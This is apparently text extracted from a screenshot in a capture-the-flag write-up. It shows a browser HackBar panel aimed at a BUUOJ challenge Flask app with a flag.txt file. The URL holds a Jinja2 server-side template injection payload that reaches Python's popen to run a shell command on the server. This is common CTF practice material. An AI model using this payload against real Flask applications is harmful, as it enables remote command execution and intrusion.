 I ♥ Flask & application.py flag.txt requirements.txt static templates
DEV
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://b8ef4c5f-f8bd-40de-acd4-c17dec6fb0d6.node4.buuoj.cn:81/?name={{"".__class__.__bases__[0].__subclasses__()[132].__init__.__globals__['popen']('ls').read()}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"